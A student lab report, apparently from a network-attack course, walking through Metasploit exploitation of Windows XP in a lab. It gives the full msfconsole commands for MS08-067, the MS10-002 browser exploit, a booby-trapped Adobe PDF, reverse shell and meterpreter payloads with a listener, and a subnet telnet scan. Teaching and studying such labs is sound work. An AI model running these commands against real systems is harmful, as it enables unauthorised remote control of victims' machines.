Exp5 MSF基础应用 20164314

一、实践内容

本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路。具体需要完成:

1.一个主动攻击实践,如ms08_067; (成功)

2.一个针对浏览器的攻击,如ms11_050;(成功)

3. 一个针对客户端的攻击,如Adobe;(成功)

4.成功应用任何一个辅助模块。(成功且唯一)

二、实践过程



准备工作:首先先确定Linux和XP的IP

Linux:222.28.133.16

XP:222.28.133.242



1.实现主动攻击,这里使用的是ms08_067漏洞

(1)首先进入msf平台,查找这个漏洞,可以看到他的具体目录来进行使用





(2)输入指令 use exploit/windows/smb/ms08_067_netapi,然后使用 show payloads 查看可以使用的payload,选择一个use后,可以通过 show options 查看需要设置的具体参数

(3)配置参数

输入指令 set payload generic/shell_reverse_tcp

设置攻击机ip set LHOST 222.28.133.16

设置攻击端口 set LPORT 4314

设置靶机ip set RHOST 222.28.133.242

设置自动选择目标系统类型 set target 0



(4)设置完成后就可以执行了,可以看到,已经获得了xp的权限



2.实现针对浏览器的攻击,这里使用的是ms10_002漏洞

(1)查找这个漏洞,查看他的具体目录,使用后查看可以使用的payload



(2)使用指令 use exploit/windows/browser/ms10_002_aurora

选择一个payload set payloads windows/meterpreter/reverse_http

设置相关参数,

set lhost 222.28.133.16攻击方IP;

set lport 攻击方端口;

set target

set uripath gly 资源标识符路径设置;



(3) exploit 后,可以看到生成了一个URL,但是这里显示的 0.0.0.0 实际是本机ip,所以应该使用的是 Local IP 作为攻击的链接



(4)在xp系统里访问链接 http://222.28.133.16:8080/gly ,可以看到,kali获取了xp的权限



3.实现针对客户端的攻击



(1)输入指令 use windows/fileformat/adobe_cooltype_sing

(2)配置渗透攻击所需的配置项:

设置载荷: set payload windows/meterpreter/reverse_tcp

设置攻击机IP: set LHOST 222.28.133.16

设置端口: set LPORT 4314

设置产生的文件: set FILENAME 4314.pdf

设置完成后键入 exploit



(3)根据路径找到该pdf文件放到靶机里。

根据路径发现找不到对应的文件,因为目录是 .的,是一个隐藏目录,所以我们要设置查看隐藏文件后,找到具体文件

(4)使用命令 back 退出当前模块,启动一个对应于载荷的监听端,等待靶机回连

输入:

use exploit/multi/handler

set payload windows/meterpreter/reverse_tcp

set lhost 222.28.133.16

set lport

(5)在靶机中打开该pdf,回连成功



4.应用scanner辅助模块(唯一)

(1)先 search scanner 查看可以使用的具体模块



(2)选择一个 telnet_version模块使用

(telnet_version辅助模块将扫描子网和指纹识别正在运行的任何远程登录服务器)

输入指令 use auxiliary/scanner/telnet/telnet_version

输入指令 show options ,查看需要设置的具体参数;

(3)参数配置

输入以下指令,

set RHOSTS 222.28.133.0/24

set RPORT 4314

set THREADS





(4)运行以后,得到以下结果,

三、基础问题回答

用自己的话解释什么是exploit,payload,encode.

我认为exploit就是执行、开采,利用漏洞对靶机进行相应的攻击;payload就是漏洞攻击的有效载荷,是漏洞攻击的手段,是漏洞攻击成功必要的载体;encode就是编码器,就是对攻击进行伪装。

四、实验总结与体会

通过这次实验,我们见识到了msf平台的厉害,不仅可以利用多种辅助模块获取靶机信息,还能够查看大部分存在的漏洞并利用这些漏洞实现不同攻击,这里面,直接实现主动攻击是最恐怖的,只要系统存在这个漏洞,就会被直接攻破,看来,实时更新系统是很有必要的。

Exp5 MSF基础应用 20164314的更多相关文章

- 2018-2019 20165232 Exp5 MSF基础应用

2018-2019 20165232 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个 ...

- 2018-2019 20165237网络对抗 Exp5 MSF基础应用

2018-2019 20165237网络对抗 Exp5 MSF基础应用 实验目标 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如 ...

- 2018-2019 20165221 网络对抗 Exp5 MSF基础

2018-2019 20165221 网络对抗 Exp5 MSF基础 实践内容: 重点掌握metassploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻击实践,如ms0 ...

- 2018-2019-2 20165206 网络攻防技术 Exp5 MSF基础应用

- 2018-2019-2 20165206<网络攻防技术>Exp5 MSF基础应用 - 实验任务 1.1一个主动攻击实践,如ms08_067; (1分) 1.2 一个针对浏览器的攻击,如 ...

- 2018-2019 20165235 网络对抗 Exp5 MSF基础

2018-2019 20165235 网络对抗 Exp5 MSF基础 1. 实践内容(3.5分) 1.1一个主动攻击实践 攻击方:kali 192.168.21.130 靶机: win7 192.16 ...

- 2018-2019-2 网络对抗技术 20162329 Exp5 MSF基础应用

目录 Exp5 MSF基础应用 一.基础问题回答 二.攻击系统 ms08_067攻击(成功) 三.攻击浏览器 ms11_050_mshtml_cobjectelement(Win7失败) 手机浏览器攻 ...

- 2018-2019-2 20165311《网络对抗技术》Exp5 MSF基础应用

<网络对抗技术>Exp5 MSF基础应用 实验目的 实验内容 一个主动攻击实践(ms08_067) 一个针对浏览器的攻击(ms11_050) 一个针对客户端的攻击(adobe_toolbu ...

- 2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165317 Exp5 MSF基础应用 一.原理与实践说明 1.实践内容 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具 ...

- 2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用

2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

随机推荐

- NT路径,DOS路径和Device路径互相转换

项目中遇到的比较奇葩的问题,从网上找到一份源码,https://blog.csdn.net/qq125096885/article/details/70766206 稍微整理了下,VS可以直接编译 # ...

- html&css学习笔记----YJZJZQA

HTML表单: (

- mysql中几个日期时间类型之间的区别和使用

MySQL中有如下几个时间类型:date.time.datetime.timestamp.year MySQL数据类型 含义 date 只存 ...

- 初窥css---盒子以及盒子扩展

盒子以及盒子扩展 盒子 盒子是用来实现将网页区域化的一个非常重要的工具,盒子使得网页各部分十分清晰的被分开,对于程序员十分友好(...),并且使得网页更加容易维护. 盒子的常用属性 宽和高这两个属性就 ...

- day 25 面向对象之接口、抽象类、多态、异常处理、反射、断言

复习 '''继承1.父类:在类后()中写父类们class A:passclass B:passclass C(A, B):pass2.属性查找顺序:自己 -> ()左侧的父类 -> 依 ...

- selenium跳过webdriver检测并爬取天猫商品数据

目录 简介 编写思路 使用教程 演示图片 源代码 @(文章目录) 简介 现在爬取淘宝,天猫商品数据都是需要首先进行登录的.上一节我们已经完成了模拟登录淘宝的步骤,所以在此不详细讲如何模拟登录淘宝.把关 ...

- 修改DEDECMS文章标题长度,解决DEDECMS文章标题显示不全

dedecms系统使用过程中,常遇到输入的标题原本输入的字数跟保存成功后的数字长度不一样,这个是因为 织梦dedecms系统默认的文章标题字数限制是60,也就是只能输入30个汉字,超过的会自动截断删除 ...

- ubuntu下安装Visual Studio Code

环境准备 先安装一般umake没有问题 sudo add-apt-repository ppa:ubuntu-desktop/ubuntu-make sudo apt-get update sudo ...

- (二)jdk8学习心得之Lambda表达式

二.Lambda表达式 1. 格式 (参数1,参数2,…,参数n)->{方法体} 注意: (参数1,参数2,...,参数n)要与方法接口中的参数一致,但是名字可以不一样. 此外,方法类型接口,有 ...

- 数据转换失败 java.math.BigDecimal cannot be cast to java.lang.String

从接口获取到数据,在转换的时候出现错误:java.math.BigDecimal cannot be cast to java.lang.String 因为一开始用的是使用关键字进行强制转换,后来发现 ...